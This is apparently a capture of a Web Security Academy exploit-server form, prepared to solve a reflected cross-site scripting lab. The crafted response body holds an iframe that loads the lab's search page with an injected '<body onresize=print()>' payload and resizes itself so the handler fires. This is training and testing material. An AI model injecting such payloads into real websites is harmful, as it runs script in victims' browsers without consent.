 Craft a response
URL: https://exploit-0a2300f904132d38c0f04199011a003b.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://0a7a00a2043f2d12c0d84120004a00c6.web-security-academy.net/?search=%3Cbody%20onresize=print()%3E
onload=this.style.width="50%"></iframe>
Store View exploit Deliver exploit to victim Access log